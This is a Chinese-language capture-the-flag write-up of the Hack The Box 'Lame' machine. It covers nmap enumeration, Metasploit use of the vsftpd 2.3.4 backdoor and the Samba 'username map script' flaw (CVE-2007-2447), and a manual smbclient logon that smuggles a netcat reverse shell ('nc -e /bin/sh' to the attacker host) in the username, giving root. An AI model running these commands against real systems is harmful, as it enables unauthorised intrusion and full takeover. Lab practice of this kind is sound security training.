前言
- 针对实验靶机完成渗透操作,主要涉及samba远程代码执行以及vsftpd后门利用。
部署
-
target machine : 10.10.10.3
-
attack machine : 10.10.16.5 (本机kali连接openVPN)
Nmap 扫描
┌──(kali㉿kali)-[~/桌面/HTB/Lame]
└─$ nmap -sC -sV -T4 -Pn 10.10.10.3
Starting Nmap 7.93 ( https://nmap.org ) at 2024-01-23 22:10 CST
···
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.16.5
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 600fcfe1c05f6a74d69024fac4d56ccd (DSA)
|_ 2048 5656240f211ddea72bae61b1243de8f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 2h31m24s, deviation: 3h32m10s, median: 1m22s
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: lame
| NetBIOS computer name:
| Domain name: hackthebox.gr
| FQDN: lame.hackthebox.gr
|_ System time: 2024-01-23T09:12:19-05:00
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
···
- 21端口打开,运行vsftpd 2.3.4,查找本地利用脚本,使用MSF初步利用:
┌──(kali㉿kali)-[~/桌面/HTB/Lame]
└─$ searchsploit vsftpd 2.3.4
-------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
vsftpd 2.3.4 - Backdoor Command Execution | unix/remote/49757.py
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | unix/remote/17491.rb
-------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(kali㉿kali)-[~/桌面/HTB/Lame]
└─$ msfconsole -q
msf6 > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payloads 0
[-] Unknown datastore option: payloads. Did you mean PAYLOAD?
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload 0
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exit
提权
- samba漏洞的MSF利用:
┌──(kali㉿kali)-[~/桌面/HTB/Lame]
└─$ searchsploit samba 3.0
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Samba 3.0.10 (OSX) - 'lsa_io_trans_names' Heap Overflow (Metasploit) | osx/remote/16875.rb
Samba 3.0.10 < 3.3.5 - Format String / Security Bypass | multiple/remote/10095.txt
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit) | unix/remote/16320.rb
Samba 3.0.21 < 3.0.24 - LSA trans names Heap Overflow (Metasploit) | linux/remote/9950.rb
Samba 3.0.24 (Linux) - 'lsa_io_trans_names' Heap Overflow (Metasploit) | linux/remote/16859.rb
Samba 3.0.24 (Solaris) - 'lsa_io_trans_names' Heap Overflow (Metasploit) | solaris/remote/16329.rb
Samba 3.0.27a - 'send_mailslot()' Remote Buffer Overflow | linux/dos/4732.c
Samba 3.0.29 (Client) - 'receive_smb_raw()' Buffer Overflow (PoC) | multiple/dos/5712.pl
Samba 3.0.4 - SWAT Authorisation Buffer Overflow | linux/remote/364.pl
Samba < 3.0.20 - Remote Heap Overflow | linux/remote/7701.txt
Samba < 3.6.2 (x86) - Denial of Service (PoC) | linux_x86/dos/36741.py
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(kali㉿kali)-[~/桌面/HTB/Lame]
└─$ msfconsole -q
msf6 > search Samba 3.0.20
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > info 0
Name: Samba "username map script" Command Execution
Module: exploit/multi/samba/usermap_script
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2007-05-14
Provided by:
jduck <jduck@metasploit.com>
Available targets:
Id Name
-- ----
0 Automatic
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload information:
Space: 1024
Description:
This module exploits a command execution vulnerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands. No authentication is needed to exploit this vulnerability
since this option is used to map usernames prior to authentication!
References:
https://nvd.nist.gov/vuln/detail/CVE-2007-2447
OSVDB (34700)
http://www.securityfocus.com/bid/23972
http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534
http://samba.org/samba/security/CVE-2007-2447.html
···
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.131.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set lhost 10.10.16.5
lhost => 10.10.16.5
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.16.5:4444
[*] Command shell session 1 opened (10.10.16.5:4444 -> 10.10.10.3:44865) at 2024-01-23 23:24:07 +0800
pwd
/
whoami
root
which python
/usr/bin/python
python -c "import pty; pty.spawn('/bin/bash')"
root@lame:/# dir
dir
bin etc initrd.img.old mnt root tmp vmlinuz.old
boot home lib nohup.out sbin usr
cdrom initrd lost+found opt srv var
dev initrd.img media proc sys vmlinuz
root@lame:/# cd /home
cd /home
root@lame:/home# dir
dir
ftp makis service user
root@lame:/home# cd makis
cd makis
root@lame:/home/makis# dir
dir
user.txt
···
root@lame:/# cd root
cd root
root@lame:/root# dir
dir
Desktop reset_logs.sh root.txt vnc.log
-
查看监听端口:
root@lame:/root# netstat -tnlp netstat -tnlp Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 0.0.0.0:512 0.0.0.0:* LISTEN 5461/xinetd tcp 0 0 0.0.0.0:513 0.0.0.0:* LISTEN 5461/xinetd tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:514 0.0.0.0:* LISTEN 5461/xinetd tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN 5571/jsvc tcp 0 0 0.0.0.0:6697 0.0.0.0:* LISTEN 5625/unrealircd tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN 5158/mysqld tcp 0 0 0.0.0.0:1099 0.0.0.0:* LISTEN 5612/rmiregistry tcp 0 0 0.0.0.0:6667 0.0.0.0:* LISTEN 5625/unrealircd tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN 5440/smbd tcp 0 0 0.0.0.0:5900 0.0.0.0:* LISTEN 5635/Xtightvnc tcp 0 0 0.0.0.0:52492 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:58829 0.0.0.0:* LISTEN 5612/rmiregistry tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN 4613/portmap tcp 0 0 0.0.0.0:6000 0.0.0.0:* LISTEN 5635/Xtightvnc tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 5591/apache2 tcp 0 0 0.0.0.0:8787 0.0.0.0:* LISTEN 5616/ruby tcp 0 0 0.0.0.0:8180 0.0.0.0:* LISTEN 5571/jsvc tcp 0 0 0.0.0.0:1524 0.0.0.0:* LISTEN 5461/xinetd tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN 5461/xinetd tcp 0 0 10.10.10.3:53 0.0.0.0:* LISTEN 5011/named tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN 5011/named tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN 5461/xinetd tcp 0 0 0.0.0.0:5432 0.0.0.0:* LISTEN 5239/postgres tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN 5430/master tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN 5011/named tcp 0 0 0.0.0.0:56763 0.0.0.0:* LISTEN 5362/rpc.mountd tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN 5440/smbd tcp 0 0 0.0.0.0:59391 0.0.0.0:* LISTEN 4631/rpc.statd tcp6 0 0 :::2121 :::* LISTEN 5509/proftpd: (acce tcp6 0 0 :::3632 :::* LISTEN 5294/distccd tcp6 0 0 :::53 :::* LISTEN 5011/named tcp6 0 0 :::22 :::* LISTEN 5035/sshd tcp6 0 0 :::5432 :::* LISTEN 5239/postgres tcp6 0 0 ::1:953 :::* LISTEN 5011/named- 与namp扫描结果不同,猜测防火墙拦截,也可能导致vsftpd 2.3.4后门利用失败
-
-
监听端口为6200
-
利用后门触发6200端口进行提权实验:
-
切换makis用户开始监听:
root@lame:/root# su - makis -c bash su - makis -c bash makis@lame:~$ nc 127.0.0.1 6200 nc 127.0.0.1 6200 -
vsftpd 2.3.4后门利用:
┌──(kali㉿kali)-[~/桌面/HTB/Lame] └─$ msfconsole -q msf6 > search vsftpd 2.3.4 Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor msf6 > use 0 [*] No payload configured, defaulting to cmd/unix/interact msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show op [-] Invalid parameter "op", use "show -h" for more information msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options Module options (exploit/unix/ftp/vsftpd_234_backdoor): Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit RPORT 21 yes The target port (TCP) Payload options (cmd/unix/interact): Name Current Setting Required Description ---- --------------- -------- ----------- Exploit target: Id Name -- ---- 0 Automatic View the full module info with the info, or info -d command. msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.10.10.3 rhosts => 10.10.10.3 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run [*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4) [*] 10.10.10.3:21 - USER: 331 Please specify the password. [*] Exploit completed, but no session was created. msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run- 返回shell说明被成功利用:
makis@lame:~$ nc 127.0.0.1 6200 nc 127.0.0.1 6200 id id uid=0(root) gid=0(root) whoami whoami root netstat -tnlp | grep 6200 netstat -tnlp | grep 6200 tcp 0 0 0.0.0.0:6200 0.0.0.0:* LISTEN 5861/sh -
-
-
整个过程中利用的方式当然也可以不使用MSF,使用本地找到的漏洞脚本即可利用
-
如
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit) | unix/remote/16320.rb:┌──(kali㉿kali)-[~/桌面/HTB/Lame] └─$ searchsploit -m exploits/unix/remote/16320.rb Exploit: Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit) URL: https://www.exploit-db.com/exploits/16320 Path: /usr/share/exploitdb/exploits/unix/remote/16320.rb Codes: CVE-2007-2447, OSVDB-34700 Verified: True File Type: Ruby script, ASCII text Copied to: /home/kali/桌面/HTB/Lame/16320.rb -
主要利用部分:

- username = /=
nohup [payload] - password = random 16 characters
- domain = user provided domain
- username = /=
-
samba利用:
┌──(kali㉿kali)-[~/桌面/HTB/Lame] └─$ smbclient -L \\10.10.10.3 Password for [WORKGROUP\kali]: Anonymous login successful Sharename Type Comment --------- ---- ------- print$ Disk Printer Drivers tmp Disk oh noes! opt Disk IPC$ IPC IPC Service (lame server (Samba 3.0.20-Debian)) ADMIN$ IPC IPC Service (lame server (Samba 3.0.20-Debian)) Reconnecting with SMB1 for workgroup listing. Anonymous login successful Server Comment --------- ------- Workgroup Master --------- ------- WORKGROUP LAME┌──(kali㉿kali)-[~/桌面/HTB/Lame] └─$ nc -nlvp 443┌──(kali㉿kali)-[~/桌面/HTB/Lame] └─$ smbclient //10.10.10.3/tmp Password for [WORKGROUP\kali]: Anonymous login successful Try "help" to get a list of possible commands. smb: \> dir . D 0 Wed Jan 24 00:36:50 2024 .. DR 0 Sat Oct 31 15:33:58 2020 .ICE-unix DH 0 Tue Jan 23 23:22:59 2024 5571.jsvc_up R 0 Tue Jan 23 23:24:03 2024 vmware-root DR 0 Tue Jan 23 23:23:06 2024 lniizf N 0 Tue Jan 23 23:55:13 2024 .X11-unix DH 0 Tue Jan 23 23:23:25 2024 .X0-lock HR 11 Tue Jan 23 23:23:25 2024 vgauthsvclog.txt.0 R 1600 Tue Jan 23 23:22:57 2024 7282168 blocks of size 1024. 5386556 blocks available smb: \> logon "./=`nohup nc -e /bin/sh 10.10.16.5 443`" Password: session setup failed: NT_STATUS_IO_TIMEOUT smb: \>┌──(kali㉿kali)-[~/桌面/HTB/Lame] └─$ nc -nlvp 443 listening on [any] 443 ... connect to [10.10.16.5] from (UNKNOWN) [10.10.10.3] 57310 id uid=0(root) gid=0(root) whoami root which python /usr/bin/python python -c "import pty;pty.spawn('/bin/bash')" root@lame:/tmp# -
-
使用 python脚本利用:
